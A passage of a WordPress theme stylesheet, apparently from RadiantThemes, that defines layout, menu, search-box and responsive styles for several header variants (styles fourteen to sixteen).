body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: inherit;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a {
  padding-left: 30px;
  padding-right: 30px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 15px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 15px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  display: block;
  font-weight: 500;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}

body[data-header-style=header-style-fourteen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}

body[data-header-style=header-style-fourteen].slideout-menu-active .wraper_slideout_menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {

  /* wraper_header_main */
  .wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo {
	width: 100%;
	text-align: right;
  }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {

  /* wraper_header_main */
  .wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo {
	width: 100%;
	text-align: right;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {

  /* wraper_header_main */
  .wraper_header.style-fourteen .wraper_header_main .header_main .brand-logo {
	width: 100%;
	text-align: right;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Fifteen
--------------------------------------------------------------*/

.wraper_header.style-fifteen {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
  /* wraper_header_top */
  /* wraper_header_main */
}

.wraper_header.style-fifteen .wraper_header_top {
  width: 100%;
}

.wraper_header.style-fifteen .wraper_header_top > .container {
  padding-top: 0;
  padding-bottom: 0;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact {
  display: inline-block;
  vertical-align: top;
  font-size: 0;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li {
  display: inline-block;
  vertical-align: top;
  padding: 7px 22px 8px 22px;
  border-right: 1px rgba(255, 255, 255, 0.12) solid;
  text-align: center;
  font-weight: 400;
  font-size: 13px;
  color: #fff;
  line-height: 28px;
  letter-spacing: -0.2px;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:first-child {
  padding-left: 0;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child {
  padding-right: 0;
  border-right: none;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
  padding-left: 0;
  padding-right: 0;
  border-right: none;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 8px;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
  color: inherit;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction {
  display: inline-block;
  vertical-align: top;
  margin-left: 25px;
  font-size: 0;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
  display: inline-block;
  vertical-align: top;
  padding: 7px 22px 8px 22px;
  border: none;
  border-right: 1px rgba(255, 255, 255, 0.12) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 13px;
  color: #fff;
  line-height: 28px;
  letter-spacing: -0.2px;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child,
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:only-child {
  border-right: none;
}

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn i {
  margin-left: 6px;
}

.wraper_header.style-fifteen .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-fifteen .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
}

.wraper_header.style-fifteen .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-fifteen .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-fifteen .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}

.wraper_header.style-fifteen .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 8px;
  margin-left: 20px;
  text-align: right;
  font-size: 25px;
  color: #fff;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 32px;
  cursor: pointer;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
  font-size: 18px;
  color: #fff;
  line-height: 1;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
  position: relative;
  display: block;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul>li.header-slideout-searchbar>.header-slideout-searchbar-holder>.header-slideout-searchbar-box {
	position: absolute;
	top: 30px;
	right: -14px;
	z-index: 1;
	width: 30px;
	padding: 5px 5px 4px 12px;
	background-color: #f9f9f9;
	border: 3px rgba(0, 0, 0, 0.1) solid;
	border-radius: 35px;
	box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease-in-out 0.2s;
	-webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul>li.header-slideout-searchbar>.header-slideout-searchbar-holder>.header-slideout-searchbar-box>.form-row {
	position: relative;
	display: block;
	padding-right: 30px;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul>li.header-slideout-searchbar>.header-slideout-searchbar-holder>.header-slideout-searchbar-box>.form-row input[type=search] {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	height: 30px;
	padding: 0;
	margin: 0;
	background-color: transparent;
	border: none;
	font-size: 13px;
	border-radius: 0;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul>li.header-slideout-searchbar>.header-slideout-searchbar-holder>.header-slideout-searchbar-box>.form-row button[type=submit] {
	position: absolute;
	top: 0;
	width: 26px;
	height: 30px;
	background-color: transparent;
	border: none;
	display:none;
	border-radius: 0;
	text-align: center;
	font-size: 18px;
	color: #000;
	line-height: 30px;
}


.wraper_header.style-fifteen .wraper_header_main .header_main_action ul>li.header-slideout-searchbar>.header-slideout-searchbar-holder>.header-slideout-searchbar-box>.form-row button[type=submit] span[class*='ti-'] {
	color: inherit;
}

.wraper_header.style-fifteen .wraper_header_main .header_main_action ul>li.header-slideout-searchbar>.header-slideout-searchbar-holder:hover>.header-slideout-searchbar-box, .wraper_header.style-fifteen .wraper_header_main .header_main_action ul>li.header-slideout-searchbar>.header-slideout-searchbar-holder:focus>.header-slideout-searchbar-box {
	width: 200px;
	opacity: 1;
	visibility: visible;
}

.wraper_header.style-fifteen .wraper_header_main .nav {
  float: right;
  margin-top: 8px;
  text-align: right;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 45px;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-fifteen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
}

body.admin-bar .wraper_header.style-thirteen .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

@media screen and (min-width: 992px) and (max-width: 1199px) {

  /* wraper_header_top */
  .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {

  /* wraper_header_top */
  .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }
}

/* TABLET PROTRAIT PART */

/* SMART PHONE LANDSCAPE PART */

/* SMART PHONE PROTRAIT PART */

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Sixteen
--------------------------------------------------------------*/

.wraper_header.style-sixteen {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  /* wraper_header_main */
}

.wraper_header.style-sixteen .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-sixteen .wraper_header_main > .container {
  padding-top: 22px;
  padding-bottom: 22px;
}

.wraper_header.style-sixteen .wraper_header_main .header_main {
  display: flex;
  align-items: center;
}

.wraper_header.style-sixteen .wraper_header_main .header_main .header_main_item .brand-logo {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-sixteen .wraper_header_main .header_main .header_main_item .brand-logo img {
  max-width: 104px;
}

.wraper_header.style-sixteen .wraper_header_main .header_main .header_main_item .brand-logo .site-title {
  margin-bottom: 0;
  text-align: left;
  font-weight: 700;
  font-size: 26px;
  color: #000;
  line-height: 1.1;
}

.wraper_header.style-sixteen .wraper_header_main .header-responsive-nav {
  display: inline-block;
  vertical-align: top;
  margin-top: 11px;
  margin-left: 18px;
  text-align: center;
  cursor: pointer;
  font-size: 18px;
  color: #000;
  line-height: 1;
}

.wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu {
  display: inline-block;
  vertical-align: top;
  margin-top: 11px;
  margin-left: 20px;
  text-align: center;
  cursor: pointer;
  font-size: 18px;
  color: #000;
  line-height: 1;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action {
  display: inline-block;
  vertical-align: top;
  margin-top: 11px;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 23px;
  cursor: pointer;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li span[class*='ti-'] {
  font-size: 18px;
  color: #000;
  line-height: 1;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
  position: relative;
  display: block;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
  position: absolute;
  top: -13px;
  right: -14px;
  z-index: 1;
  width: 30px;
  padding: 5px 5px 4px 12px;
  background-color: #f9f9f9;
  border: 3px rgba(0, 0, 0, 0.1) solid;
  border-radius: 35px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out 0.2s;
  -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
  position: relative;
  display: block;
  padding-right: 30px;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 30px;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
  position: absolute;
  top: 0;
  width: 26px;
  height: 30px;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
  text-align: center;
  font-size: 18px;
  color: #000;
  line-height: 30px;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
  color: inherit;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
  width: 200px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  font-size: 12px;
  color: #fff;
  line-height: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  bottom: 2px;
  left: -10px;
  z-index: 0;
  content: " ";
  width: 0;
  height: 4px;
  border-radius: 10px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
